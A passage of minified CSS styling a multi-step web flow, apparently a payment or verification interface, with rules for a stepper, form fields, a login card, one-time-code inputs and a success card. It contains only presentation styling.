0;font-size:14px}.summary-row:last-child{border:0}.summary-row span{color:var(--muted)}.primary{display:inline-block;border:0;border-radius:8px;background:var(--blue);padding:14px 20px;color:#fff;font:700 14px "DM Sans";cursor:pointer;transition:.2s}.primary:hover{background:#3728b9;transform:translateY(-1px)}.wide{width:100%;text-align:center;margin-top:21px}.stepper{display:flex;align-items:center;gap:7px;color:var(--muted);font-size:11px;font-weight:700;margin-bottom:33px}.stepper i{height:4px;flex:1;background:#dcd9ed;border-radius:4px}.stepper .active{color:var(--blue)}.stepper .active~i{background:#dcd9ed}.stepper .done{color:var(--blue)}.form-wrap{max-width:590px;margin:0 auto}.form-wrap .panel{margin-top:30px}.field{margin-top:19px}.field label{display:block;font-size:13px;font-weight:700;margin-bottom:8px}.field input,.field textarea,.field select{width:100%;border:1px solid #dcd9e9;border-radius:8px;padding:13px;font:14px "DM Sans";outline:none}.field textarea{resize:vertical;min-height:100px}.field input:focus,.field textarea:focus,.field select:focus{border-color:var(--blue);box-shadow:0 0 0 3px rgba(16,6,159,.09)}.option-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px}.option{border:1px solid #dedbeb;border-radius:9px;padding:13px;font-size:13px;cursor:pointer}.option input{accent-color:var(--blue);margin-right:7px}.notice{padding:13px;background:#f1efff;border-radius:9px;color:#5d5694;font-size:12px;line-height:1.5;margin-top:20px}.login-card{max-width:460px;margin:0 auto}.login-card .panel{margin-top:29px}.otp{display:flex;gap:9px;margin-top:22px}.otp input{width:100%;aspect-ratio:1;border:1px solid #dcd9e9;border-radius:9px;text-align:center;font:700 23px Manrope;outline:none}.otp input:focus{border-color:var(--blue);box-shadow:0 0 0 3px rgba(16,6,159,.1)}.center{text-align:center}.logo-round{width:68px;height:68px;border-radius:50%;display:grid;place-items:center;background:#eafbd2;color:#3d7100;font-size:31px;margin:0 auto 20px}.success-card{max-width:620px;margin:45px auto 0}.success-card p{color:var(--muted);line-height:1.65;font-size:15px}.next-box{background:#f2f1ff;border-radius:10px;margin-top:24px;padding:18px;text-align:left}.next-box b{display:block;font:700 14px Manrope;margin-bottom:7px}.next-box span{font-size:13px;color:var(--muted)}.back{font-size:13px;color:var(--blue);font-weight:700;display:inline-block;margin-top:18px}@media(max-width:700px){.page{padding:42px 19px 65px}.dashboard-grid{grid-template-columns:1fr}.option-grid{grid-template-columns:1fr}.flow-nav{height:64px}.secure{display:none}.amount{font-size:37px}.panel,.amount-card{padding:23px}}
</file>
